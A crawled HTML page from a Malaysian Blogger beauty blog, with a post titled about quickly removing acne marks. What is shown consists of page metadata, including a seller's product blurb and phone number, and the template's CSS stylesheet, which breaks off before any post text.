

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html
body_size: 45435
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Handlee|Open+Sans+Condensed:300,700' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="http://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/4040562711088241925/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' property='og:url'/>
<meta content='CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/w1200-h630-p-k-no-nu/aziah2.jpg' property='og:image'/>
<title>
CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='http://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg' name='twitter:image'/>
<meta content='CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
